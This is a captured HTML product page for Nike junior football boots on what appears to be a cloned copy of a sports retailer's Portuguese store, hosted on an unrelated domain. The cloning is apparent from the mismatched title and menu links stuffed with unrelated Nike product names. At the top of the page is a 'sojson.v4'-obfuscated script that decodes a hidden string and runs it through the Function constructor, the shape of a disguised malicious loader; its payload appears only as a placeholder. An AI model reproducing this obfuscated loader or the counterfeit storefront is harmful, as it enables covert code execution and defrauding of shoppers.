

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyantonellis.com/bebyshop/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001
body_size: 49125
content:
<html class="no-js not-basket" lang="pt"> 
<meta name="referrer" content="never"> <script>
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');
</script>
<script>
				</script> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/oswald/latin/font.css?v=57dbfb3" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/base-neue/font.css?v=2f822ab" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/poppins/font.css?v=e46e5aa" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/dist/css/bootstrap-eleven.min.css?v=e7c1a41" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/roboto/latin/font.css?v=3eb668c" media="all"> <link id="canonicalLink" rel="canonical" href="https://11teamsports.pt/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001"> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> <meta name="Author" content="Roman Bílek"> <meta id="headMetaDescription" name="Description" content="Chuteiras de futebol Nike JR PHANTOM LUNA II ACADEMY AG"> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"> <meta name="format-detection" content="telephone=no">  <meta name="robots" content="index,follow"> <title id="snippet--headTitleArea">Nike KD14 features - AnthonyantonellisShops - Chuteiras de futebol Nike JR PHANTOM LUNA II ACADEMY AG</title> <link rel="icon" type="image/png" href="https://11teamsports.pt/favicon-16x16.png" sizes="16x16"> <link rel="icon" type="image/png" href="https://11teamsports.pt/favicon-32x32.png" sizes="32x32"> <link rel="apple-touch-icon" sizes="57x57" href="https://11teamsports.pt/apple-touch-icon-57x57.png"> <link rel="apple-touch-icon" sizes="72x72" href="https://11teamsports.pt/apple-touch-icon-72x72.png"> <link rel="apple-touch-icon" sizes="76x76" href="https://11teamsports.pt/apple-touch-icon-76x76.png"> <link rel="icon" type="image/png" href="https://11teamsports.pt/favicon-96x96.png" sizes="96x96"> <link rel="apple-touch-icon" sizes="114x114" href="https://11teamsports.pt/apple-touch-icon-114x114.png"> <link rel="apple-touch-icon" sizes="144x144" href="https://11teamsports.pt/apple-touch-icon-144x144.png"> <link rel="apple-touch-icon" sizes="152x152" href="https://11teamsports.pt/apple-touch-icon-152x152.png"> <link rel="shortcut icon" href="https://11teamsports.pt/favicon.ico"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="https://11teamsports.pt/apple-touch-icon-144x144.png"> <meta name="theme-color" content="#ffffff"> <link rel="preconnect" href="https://i1.t4s.cz"> <link rel="preconnect" href="https://ajax.googleapis.com"> <link rel="preconnect" href="https://fonts.googleapis.com"> <link rel="preconnect" href="https://apis.google.com"> <link rel="image_src" type="image/jpg" href="https://i1.t4s.cz/img/logo-11teamsports.png"> <link rel="alternate" href="https://11teamsports.cz/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001" hreflang="cs-cz"> <link rel="alternate" href="https://11teamsports.sk/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001" hreflang="sk-sk"> <link rel="alternate" href="https://11teamsports.ro/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001" hreflang="ro-ro"> <link rel="alternate" href="https://11teamsports.hu/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001" hreflang="hu-hu"> <link rel="alternate" href="https://11teamsports.es/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001" hreflang="es-es"> <link rel="alternate" href="https://11teamsports.hr/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001" hreflang="hr-hr"> <link rel="alternate" href="https://11teamsports.dk/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001" hreflang="da-dk"> <link rel="alternate" href="https://11teamsports.se/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001" hreflang="sv-se"> <link rel="alternate" href="https://11teamsports.ie/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001" hreflang="en-ie"> <link rel="alternate" href="https://11teamsports.fi/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001" hreflang="fi-fi"> <link rel="alternate" href="https://anthonyantonellis.com/bebyshop/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001" hreflang="pt-pt"> <link rel="alternate" href="https://11teamsports.pl/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001" hreflang="pl-pl"> <link rel="alternate" href="https://11teamsports.si/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001" hreflang="sl-si"> <link rel="alternate" href="https://11teamsports.bg/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001" hreflang="bg-bg"> <link rel="alternate" href="https://11teamsports.gr/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001" hreflang="el-gr"> <link rel="alternate" href="https://11teamsports.cy/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001" hreflang="el-cy"> <style> svg * { display: none } </style> <meta name="theme-color" content="#ffffff"> <link rel="stylesheet" href="https://i1.t4s.cz/dist/css/print.min.css?v=8e07940" media="print"> <link rel="stylesheet" href="https://i1.t4s.cz/dist/css/master-eleven.min.css?v=b053103" media="all"> <script src="https://i1.t4s.cz/dist/js/jquery.min.js?v=74c6dce"></script> <script src="https://i1.t4s.cz/dist/js/popper.min.js?v=1a035c3"></script> <script src="https://i1.t4s.cz/dist/js/bootstrap.min.js?v=6abbdaa"></script> <script src="https://i1.t4s.cz/dist/js/nette.min.js?v=a707d78"></script> <script src="https://i1.t4s.cz/dist/js/hp.min.js?v=0a7fc70"></script> <script src="https://i1.t4s.cz/dist/js/nav.min.js?v=ed43ee6"></script> <script src="https://i1.t4s.cz/dist/js/ekko-lightbox.min.js?v=fb6638e"></script> <script src="https://public.wecoma.eu/lite/v1/wecoma-lite.js" async></script> <script>
					setTimeout(function() {
					}, 0);
				</script> <meta property="og:title" content="Nike KD14 features - AnthonyantonellisShops - Chuteiras de futebol Nike JR PHANTOM LUNA II ACADEMY AG"> <meta property="og:type" content="product"> <meta property="og:url" content="https://anthonyantonellis.com/bebyshop/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001"> <meta property="og:image" content="https://i1.t4s.cz/products/fj2605-001/nike-jr-phantom-luna-ii-academy-ag-712753-fj2605-003.jpg"> <meta property="og:price:amount" content="74.99"> <meta property="og:price:currency" content="EUR"> <meta property="og:brand" content="Nike"> <script>let exponea_token = "0ef8f120-f8c5-11ea-85c7-d6aca5995c5d"</script> <script src="https://i1.t4s.cz/dist/js/exponea-new-version.min.js?v=1f2fc4c"></script> <script>
				window.Wecoma = window.Wecoma || {onready : []};
				window.Wecoma.onready.push(async function () {
					if ( hasConsentMarketing === null) {
						await fillWacomaConsents();
					}

					if (hasConsentMarketing) {
						if (typeof (exponea) !== 'undefined') {
							exponea.track('view_item', {
								product_id: "fj2605-001",
								price: 59.9,
								title: "Chuteiras de futebol Nike JR PHANTOM LUNA II ACADEMY AG",
								brand: "Nike"
						,
							'category_1'
						:
							"Chuteiras"
						})
						}
					}
				});
		</script> <script async src="https://scripts.luigisbox.tech/LBX-250805.js"></script>  <body data-shop_id="86" data-country="PT" data-lang="pt" class="shop-86 color-eleven not-basket" data-size="eu" data-shop_hp=" /" data-shop_login="/pt/home/try-login" data-shop_shoetype="EU"> <!-- End Google Tag Manager (noscript) --> <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="klarna_live_client_NUkkYXd6bUtLSXZxR01iI012bzZ4ZCFuRUQ2SWctVCMsZDIyZmM0NTQtZDY3Ny00MzdmLTg0OGEtNDBiNWU5MWY4ZWYyLDEsbjdCVTJXeGZrQmk4VmZYb3E1MWljdzdqN0F4eWJTVGk4bjduWFcyUGFtOD0"></script> <script id="dw_consent_lbx">
			"{\"dw_consent\":false}"
		</script> <div id="outer-wrap"> <div class="info-message info-message--v2 w-100 bg-running-gradient-lighter "> <div class="info-stripe-usp-wrapper"> <div class="info-stripe-usp"> <div class="info-stripe-usp-item info-stripe-usp-item-1 d-none d-lg-block"> <div class="d-flex align-items-center justify-content-center"> <i class="svg-icon-custom"><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15 2V12C15 13.1 14.1 14 13 14H2V6C2 3.79 3.79 2 6 2H15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22 14V17C22 18.66 20.66 20 19 20H18C18 18.9 17.1 18 16 18C14.9 18 14 18.9 14 20H10C10 18.9 9.1 18 8 18C6.9 18 6 18.9 6 20H5C3.34 20 2 18.66 2 17V14H13C14.1 14 15 13.1 15 12V5H16.84C17.56 5 18.22 5.39001 18.58 6.01001L20.29 9H19C18.45 9 18 9.45 18 10V13C18 13.55 18.45 14 19 14H22Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M8 22C9.10457 22 10 21.1046 10 20C10 18.8954 9.10457 18 8 18C6.89543 18 6 18.8954 6 20C6 21.1046 6.89543 22 8 22Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 22C17.1046 22 18 21.1046 18 20C18 18.8954 17.1046 18 16 18C14.8954 18 14 18.8954 14 20C14 21.1046 14.8954 22 16 22Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22 12V14H19C18.45 14 18 13.55 18 13V10C18 9.45 18.45 9 19 9H20.29L22 12Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></i> <div class="info-stripe-usp-item__content no-scrollbar"> <strong>Envio grátis</strong>em encomendas acima de €75,00 </div> </div> </div> <div class="info-stripe-usp-item info-stripe-usp-item-2 js-info-stripe-usp-item-0-replacer"> <div class="d-flex align-items-center justify-content-center"> <i class="svg-icon-custom"><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.0029 15C22.0029 18.87 18.8729 22 15.0029 22L16.0529 20.25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2.00293 9C2.00293 5.13 5.13293 2 9.00293 2L7.95293 3.75" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.7031 4.44995L17.6831 6.74994L21.6231 4.45996" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.6831 10.82V6.73999" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16.743 2.21L14.343 3.53996C13.803 3.83996 13.353 4.59995 13.353 5.21995V7.75999C13.353 8.37999 13.793 9.13998 14.343 9.43998L16.743 10.77C17.253 11.06 18.093 11.06 18.613 10.77L21.013 9.43998C21.553 9.13998 22.003 8.37999 22.003 7.75999V5.21995C22.003 4.59995 21.563 3.83996 21.013 3.53996L18.613 2.21C18.103 1.93 17.263 1.93 16.743 2.21Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2.35303 15.45L6.32303 17.7499L10.273 15.46" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M6.32324 21.82V17.74" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M5.39293 13.21L2.99294 14.54C2.45294 14.84 2.00293 15.5999 2.00293 16.2199V18.76C2.00293 19.38 2.44294 20.14 2.99294 20.44L5.39293 21.77C5.90293 22.06 6.74292 22.06 7.26292 21.77L9.66293 20.44C10.2029 20.14 10.6529 19.38 10.6529 18.76V16.2199C10.6529 15.5999 10.2129 14.84 9.66293 14.54L7.26292 13.21C6.74292 12.93 5.90293 12.93 5.39293 13.21Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></i> <div class="info-stripe-usp-item__content no-scrollbar">
<strong>Podes devolver os produtos durante 30 dias</strong> sem questões</div> </div> </div> <div class="info-stripe-usp-item info-stripe-usp-item-3 d-none d-lg-block"> <div class="d-flex align-items-center justify-content-center"> <i class="svg-icon-custom"><svg width="25" height="24" viewbox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.7968 16.8604V18.8904C10.7968 20.6104 9.19675 22.0004 7.22675 22.0004C5.25675 22.0004 3.64673 20.6104 3.64673 18.8904V16.8604C3.64673 18.5804 5.24675 19.8004 7.22675 19.8004C9.19675 19.8004 10.7968 18.5704 10.7968 16.8604Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M10.7952 14.11C10.7952 14.61 10.6552 15.07 10.4152 15.47C9.82522 16.44 8.61521 17.05 7.21521 17.05C5.81521 17.05 4.6052 16.43 4.0152 15.47C3.7752 15.07 3.63525 14.61 3.63525 14.11C3.63525 13.25 4.03523 12.48 4.67523 11.92C5.32523 11.35 6.2152 11.01 7.2052 11.01C8.1952 11.01 9.08523 11.36 9.73523 11.92C10.3952 12.47 10.7952 13.25 10.7952 14.11Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M10.7968 14.11V16.86C10.7968 18.58 9.19675 19.8 7.22675 19.8C5.25675 19.8 3.64673 18.57 3.64673 16.86V14.11C3.64673 12.39 5.24675 11 7.22675 11C8.21675 11 9.10677 11.35 9.75677 11.91C10.3968 12.47 10.7968 13.25 10.7968 14.11Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.0451 10.9699V13.03C22.0451 13.58 21.6051 14.0299 21.0451 14.0499H19.0851C18.0051 14.0499 17.0151 13.2599 16.9251 12.1799C16.8651 11.5499 17.1051 10.9599 17.5251 10.5499C17.8951 10.1699 18.4051 9.94995 18.9651 9.94995H21.0451C21.6051 9.96995 22.0451 10.4199 22.0451 10.9699Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2.04517 10.5V8.5C2.04517 5.78 3.68517 3.88 6.23517 3.56C6.49517 3.52 6.76517 3.5 7.04517 3.5H16.0452C16.3052 3.5 16.5552 3.50999 16.7952 3.54999C19.3752 3.84999 21.0452 5.76 21.0452 8.5V9.95001H18.9651C18.4051 9.95001 17.8951 10.17 17.5251 10.55C17.1051 10.96 16.8652 11.55 16.9252 12.18C17.0152 13.26 18.0051 14.05 19.0851 14.05H21.0452V15.5C21.0452 18.5 19.0452 20.5 16.0452 20.5H13.5452" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></i> <div class="info-stripe-usp-item__content no-scrollbar"><strong>Nike Girl s clothing Pants</strong></div> </div> </div> </div> </div> </div> <nav id="navigation"> <div class="nav-inner"> <div class="nav-head "> <ul class="nav-head-wrap nav-head-level-1"> <li id="nav-toggle" class="header-level-2-item blmr-menu-mob"> <div class="nav-sandwitch"> <span></span> <span></span> <span></span> <span></span> </div> </li> <li id="nav-toggle-search" class="header-level-2-item blmr-search-mob"> <a href="javascript:" class="nav-head-item nav-head-item__btn"> <span class="sr-only">Procurar</span> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></i> </a> </li> <li id="nav-logo" class="blmr-logo"> <a href="/bebyshop/" class="nav-head-logo"> <img src="https://i1.t4s.cz/galleries/svg/11teamsports.svg" alt="11teamsports" height="29" width="300" loading="lazy"> <span class="sr-only">AnthonyantonellisShops</span> </a> </li> <li id="snippet--kos_pocet_user" class="header-level-2-item blmr-user-admin-icon-mob " data-toggle="modal" data-target="#modal-login" data-backdrop="static"> <a href="javascript:" class="nav-head-item nav-head-item__btn header-level-2--no-cart"> <span class="sr-only">cesto</span> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 448 512"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg></i> </a> </li> <li id="snippet--kos_pocet" class="header-level-2-item blmr-cart-icon-mob"> <a href="/bebyshop/basket/show" class="nav-head-item nav-head-item__btn" aria-label="cesto"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"></path></svg></i> </a> </li> </ul> <ul class="nav-head-wrap nav-head-level-2"> <li id="nav-search" class="header-level-2-item header-level-2__search"> <form action="/bebyshop/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001" method="post" id="snippet--hledat" class="header-search w-100 order-lg-2 disabled"> <div class="header-search-group input-group" id="q0"> <input type="text" name="search" placeholder="Procurar" id="q" required disabled data-nette-rules='[{"op":":filled","msg":"This field is required."},{"op":":minLength","msg":"Termo procurado","arg":2}]' class="header-search__input blmr-search form-control search-inp" autocomplete="off" autocorrect="off" data-autocomplete-url="/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001?do=autocomplete"> <div class="header-search__append input-group-append"> <label for="q" class="header-search__clear" id="search-clear"> <span class="sr-only">Procurar</span> <i class="svg-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3 0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3 0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3 0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3 0 17L312 256l65.6 65.1z"></path></svg></i> </label> <button class="btn header-search__btn" type="submit" title="Procurar" id="search-btn"> <i class="header-search__svg-icon svg-icon search mt-1"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></i> <i class="header-search__svg-icon svg-icon loader mt-1"><svg class="svg-icon svg-loader" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="currentColor" x="0px" y="0px" width="40px" height="40px" viewbox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z"><animatetransform attributetype="xml" attributename="transform" type="rotate" from="0 25 25" to="360 25 25" dur="0.6s" repeatcount="indefinite"></animatetransform></path></svg></i> </button> </div> </div> <input type="hidden" name="_do" value="searchBox-searchProductForm-submit">
</form> <div id="snippet--search"> </div> </li> <li id="nav-search-close" class="header-level-2-item header-level-2__search-close disabled"> <a href="javascript:" class="nav-head-item">Fechar</a> </li> </ul> <ul class="nav-head-wrap nav-head-level-3 pl-3"> <li class="nav-head-drop nav-head-nodelay blmr-help-center-pc"> <a href="/bebyshop/pg/kontakt" class="nav-head-item"> Sobre Nós </a> <div class="header-dropdown header-phone"> <ul class="nav-dropdown-list header-userlist "> <li class="nav-item"> <a href="/bebyshop/pg/sobre-nos" class="nav-link text-ellipsis "> Wenn ihr euch für weitere Nike Air Force 1 </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/torne-se-nosso-top4football-brand-embaixador" class="nav-link text-ellipsis "> Programa de Embaixadores </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/afiliado-top4football-affiliate" class="nav-link text-ellipsis "> Programa de Afiliado </a> </li> <li class="nav-item"> <a href="/bebyshop/page/careers" class="nav-link text-ellipsis "> Empregos &amp; Carreiras </a> </li> <li class="nav-item"> <a href="#" onclick="window.wlc.openPrecen()" class="nav-link text-ellipsis "> Definições de Cookies </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/termos-e-condiccoes" class="nav-link text-ellipsis "> Termos e Condições </a> </li> </ul> </div> </li> <li class="nav-head-drop nav-head-nodelay blmr-help-center-pc"> <a href="/bebyshop/pt/pg/kontakt" class="nav-head-item"> <i class="svg-icon header-icon mr-2"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></i> <span class="d-none d-xl-inline"> Ajuda </span> </a> <div class="header-dropdown header-contact"> <ul class="nav-dropdown-list header-userlist "> <li class=""> <a href="/bebyshop/pt/order/cancelation" class="nav-link text-ellipsis " rel="nofollow"> Cancelar encomenda </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-devolucao" class="nav-link text-ellipsis " rel="nofollow"> Uk 9.5 Nike Air Jordan 4 Winterised Loyal Blue </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-reclamacoes-de-produtos" class="nav-link text-ellipsis " rel="nofollow"> Nike ACG Glacier T-Shirt </a> </li> <li class=""> <a href="/bebyshop/pg/house-of-clubs" class="nav-link text-ellipsis " rel="nofollow"> Nike Air Max 90 "Swoosh Fiber" </a> </li> <li class=""> <a href="/bebyshop/pg/transporte-e-pagamento" class="nav-link text-ellipsis " rel="nofollow"> Envio e Pagamento </a> </li> <li class=""> <a href="/bebyshop/pg/tabelas-de-tamanhos" class="nav-link text-ellipsis " rel="nofollow"> Encontre o tamanho certo </a> </li> <li class=""> <a href="/bebyshop/pg/kontakt" class="nav-link text-ellipsis " rel="nofollow"> Contato </a> </li> <li class=""> <a href="/bebyshop/pt/faq" class="nav-link text-ellipsis " rel="nofollow"> FAQ - Perguntas Frequentes </a> </li> <li class=""> <a href="/bebyshop/pg/politica-de-privacidade" class="nav-link text-ellipsis " rel="nofollow"> Regulamento de Proteção de Dados Pessoais </a> </li> </ul> </div> </li> <li class="nav-head-drop nav-head-delay blmr-user-admin-icon-pc"> <a href="/bebyshop/user" class="nav-head-item open-modal-login-in" data-toggle="modal" data-target="#modal-login"> <span class="sr-only">Usuário</span> <i class="nav-head-icon svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 448 512"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg></i> </a> <div class="header-dropdown header-login"> <ul class="nav-dropdown-list header-userlist"> <li class="nav-item"> <a class="nav-link text-ellipsis open-modal-login-in" href="/bebyshop/user/login" data-toggle="modal" data-target="#modal-login" data-backdrop="static"> <i class="svg-icon nav-dropdown-svg-icon svg-help"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path fill="currentColor" d="M144 112v51.6H48c-26.5 0-48 21.5-48 48v88.6c0 26.5 21.5 48 48 48h96v51.6c0 42.6 51.7 64.2 81.9 33.9l144-143.9c18.7-18.7 18.7-49.1 0-67.9l-144-144C195.8 48 144 69.3 144 112zm192 144L192 400v-99.7H48v-88.6h144V112l144 144zm80 192h-84c-6.6 0-12-5.4-12-12v-24c0-6.6 5.4-12 12-12h84c26.5 0 48-21.5 48-48V160c0-26.5-21.5-48-48-48h-84c-6.6 0-12-5.4-12-12V76c0-6.6 5.4-12 12-12h84c53 0 96 43 96 96v192c0 53-43 96-96 96z"></path></svg></i> <strong class="ml-4">Iniciar sessão</strong> </a> </li> <li class="nav-item"> <a class="nav-link text-ellipsis open-modal-login-up" href="/bebyshop/user/register" data-toggle="modal" data-target="#modal-login" data-backdrop="static"> <i class="svg-icon nav-dropdown-svg-icon svg-help"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path fill="currentColor" d="M416 448h-84c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h84c17.7 0 32-14.3 32-32V160c0-17.7-14.3-32-32-32h-84c-6.6 0-12-5.4-12-12V76c0-6.6 5.4-12 12-12h84c53 0 96 43 96 96v192c0 53-43 96-96 96zm-47-201L201 79c-15-15-41-4.5-41 17v96H24c-13.3 0-24 10.7-24 24v96c0 13.3 10.7 24 24 24h136v96c0 21.5 26 32 41 17l168-168c9.3-9.4 9.3-24.6 0-34z"></path></svg></i> <strong class="ml-4">Inscreve-te</strong> <small class="d-block ml-4">Leva apenas alguns segundos</small> </a> </li> <li class="nav-item nav-rule"> <li class="nav-item"> <a class="nav-link text-ellipsis" 